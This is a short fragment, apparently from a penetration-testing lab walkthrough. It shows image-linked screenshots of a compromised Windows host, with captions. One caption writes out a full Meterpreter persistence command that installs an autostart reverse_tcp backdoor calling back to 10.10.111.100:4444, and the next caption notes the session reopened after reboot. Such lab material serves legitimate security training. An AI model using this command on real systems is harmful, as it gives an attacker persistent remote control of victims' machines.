

**Screenshot saved: (screenshot)**





**Persistence Installed: (run persistence –A –L C:\\Windows =P windows/meterpreter/reverse_tcp –S –X 20 –p 4444 –r 10.10.111.100)**



**Upon Reboot, reopened.**

